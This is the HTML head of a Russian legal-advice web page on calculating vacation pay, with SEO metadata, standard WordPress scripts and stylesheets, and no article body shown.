

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001sovetnik.ru/trudovoe-pravo/kak-schitayutsya-otpusknye.html
body_size: 43267
content:
<!DOCTYPE html>
<html>
<head>
    
	<meta name="455e836071cdb50cb7a820898dd834ff" content="">
    <meta charset="utf-8" />
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/fonts.css" rel="stylesheet" media="screen">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/normalize.css" rel="stylesheet" media="screen">    
    <link rel="stylesheet" href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/style.css" type="text/css" media="screen" />
    <link href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"> 
    <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"> 
    <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"> 
    <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> 
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <script charset="UTF-8" src="//cdn.sendpulse.com/js/push/49a707777583de81e32ff68fd62271bc_1.js" async></script>
<meta name="yandex-verification" content="42610cd28c8b68b4" />
<meta name="google-site-verification" content="dnUp3N9GA1C_AhOw9--x-bRQ_Lfj2gFx0urRWKZGR5M" />    
		<!-- All in One SEO 4.1.9.3 -->
		<title>Как считаются отпускные: как правильно рассчитать, как начисляются, формула рассчета</title>
		<meta name="description" content="Отправляясь на заслуженный отдых, нелишним будет узнать, как считают отпускные. Так называются деньги, которые выплачиваются работодателем сотруднику, не выполняющему никакой работы, за определенный период времени." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://1001sovetnik.ru/trudovoe-pravo/kak-schitayutsya-otpusknye.html" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/1001sovetnik.ru\/#website","url":"https:\/\/1001sovetnik.ru\/","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/1001sovetnik.ru\/#organization","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","url":"https:\/\/1001sovetnik.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/kak-schitayutsya-otpusknye.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","url":"https:\/\/1001sovetnik.ru\/"},"nextItem":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/#listItem"},{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/","name":"\u0422\u0440\u0443\u0434\u043e\u0432\u043e\u0435 \u043f\u0440\u0430\u0432\u043e","description":"\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u044f\u0441\u044c \u043d\u0430 \u0437\u0430\u0441\u043b\u0443\u0436\u0435\u043d\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445, \u043d\u0435\u043b\u0438\u0448\u043d\u0438\u043c \u0431\u0443\u0434\u0435\u0442 \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u043e\u0442\u043f\u0443\u0441\u043a\u043d\u044b\u0435. \u0422\u0430\u043a \u043d\u0430\u0437\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u0434\u0435\u043d\u044c\u0433\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u043c \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0443, \u043d\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u044e\u0449\u0435\u043c\u0443 \u043d\u0438\u043a\u0430\u043a\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b, \u0437\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438.","url":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/"},"previousItem":"https:\/\/1001sovetnik.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","url":"https:\/\/1001sovetnik.ru\/author\/redaktor","name":"redaktor","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/kak-schitayutsya-otpusknye.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94ca0e244a20b1daf760b6f214615c2?s=96&d=mm&r=g","width":96,"height":96,"caption":"redaktor"}},{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/kak-schitayutsya-otpusknye.html#webpage","url":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/kak-schitayutsya-otpusknye.html","name":"\u041a\u0430\u043a \u0441\u0447\u0438\u0442\u0430\u044e\u0442\u0441\u044f \u043e\u0442\u043f\u0443\u0441\u043a\u043d\u044b\u0435: \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u0430\u0442\u044c, \u043a\u0430\u043a \u043d\u0430\u0447\u0438\u0441\u043b\u044f\u044e\u0442\u0441\u044f, \u0444\u043e\u0440\u043c\u0443\u043b\u0430 \u0440\u0430\u0441\u0441\u0447\u0435\u0442\u0430","description":"\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u044f\u0441\u044c \u043d\u0430 \u0437\u0430\u0441\u043b\u0443\u0436\u0435\u043d\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445, \u043d\u0435\u043b\u0438\u0448\u043d\u0438\u043c \u0431\u0443\u0434\u0435\u0442 \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u043e\u0442\u043f\u0443\u0441\u043a\u043d\u044b\u0435. \u0422\u0430\u043a \u043d\u0430\u0437\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u0434\u0435\u043d\u044c\u0433\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u043c \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0443, \u043d\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u044e\u0449\u0435\u043c\u0443 \u043d\u0438\u043a\u0430\u043a\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b, \u0437\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/#website"},"breadcrumb":{"@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/kak-schitayutsya-otpusknye.html#breadcrumblist"},"author":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","creator":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#mainImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/03\/i-3-5.jpg","width":300,"height":200},"primaryImageOfPage":{"@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/kak-schitayutsya-otpusknye.html#mainImage"},"datePublished":"2017-04-10T13:38:27+03:00","dateModified":"2018-02-18T08:32:09+03:00"},{"@type":"Article","@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/kak-schitayutsya-otpusknye.html#article","name":"\u041a\u0430\u043a \u0441\u0447\u0438\u0442\u0430\u044e\u0442\u0441\u044f \u043e\u0442\u043f\u0443\u0441\u043a\u043d\u044b\u0435: \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u0430\u0442\u044c, \u043a\u0430\u043a \u043d\u0430\u0447\u0438\u0441\u043b\u044f\u044e\u0442\u0441\u044f, \u0444\u043e\u0440\u043c\u0443\u043b\u0430 \u0440\u0430\u0441\u0441\u0447\u0435\u0442\u0430","description":"\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u044f\u0441\u044c \u043d\u0430 \u0437\u0430\u0441\u043b\u0443\u0436\u0435\u043d\u043d\u044b\u0439 \u043e\u0442\u0434\u044b\u0445, \u043d\u0435\u043b\u0438\u0448\u043d\u0438\u043c \u0431\u0443\u0434\u0435\u0442 \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u043e\u0442\u043f\u0443\u0441\u043a\u043d\u044b\u0435. \u0422\u0430\u043a \u043d\u0430\u0437\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u0434\u0435\u043d\u044c\u0433\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0440\u0430\u0431\u043e\u0442\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u043c \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0443, \u043d\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u044e\u0449\u0435\u043c\u0443 \u043d\u0438\u043a\u0430\u043a\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b, \u0437\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438.","inLanguage":"ru-RU","headline":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u0430\u0442\u044c \u043e\u0442\u043f\u0443\u0441\u043a\u043d\u044b\u0435","author":{"@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author"},"publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"},"datePublished":"2017-04-10T13:38:27+03:00","dateModified":"2018-02-18T08:32:09+03:00","articleSection":"\u0422\u0440\u0443\u0434\u043e\u0432\u043e\u0435 \u043f\u0440\u0430\u0432\u043e","mainEntityOfPage":{"@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/kak-schitayutsya-otpusknye.html#webpage"},"isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/kak-schitayutsya-otpusknye.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#articleImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/03\/i-3-5.jpg","width":300,"height":200}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//vk.com' />
<link rel="alternate" type="application/rss+xml" title="Советник.Гуру &raquo; Лента комментариев к &laquo;Как правильно рассчитать отпускные&raquo;" href="https://1001sovetnik.ru/trudovoe-pravo/kak-schitayutsya-otpusknye.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1001sovetnik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://1001sovetnik.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='comment_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-comments/css/comment_style.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='common_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-common/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_style_flat-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/css/social-likes_flat.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
